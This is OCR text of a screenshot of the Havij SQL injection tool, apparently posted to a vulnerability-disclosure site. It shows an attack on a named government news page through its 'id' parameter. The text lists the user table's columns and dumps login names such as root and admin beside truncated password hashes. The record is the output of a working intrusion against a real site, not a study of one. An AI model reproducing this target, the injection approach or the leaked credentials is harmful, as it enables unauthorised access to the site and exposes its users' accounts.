 Havij
Target: http://www.aqshbx.gov.cn/news.php?action=show&id=1244
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Integer
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
aqsbj
tb_user
thisLoginTime
_deleted
_timestamp
addTime
thisLoginIP
lastLoginTime
loginCount
gender
lastLoginIP
tel
about
name
loginPsw loginID
0fa669528e22e3e59b757... root
55431fe6c0743b0e9afde1... roott
55431fe6c0743b0e9afde1... qj
624af9fc1cf06d27cdcd6c6... hby123
7c11894b136d060913272... cll
84c360d4c40b0d2f1c13b9... hby
b337f4942d6672cc553c11... admin
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: I'm IDLE Clear Log
www.wooyun.org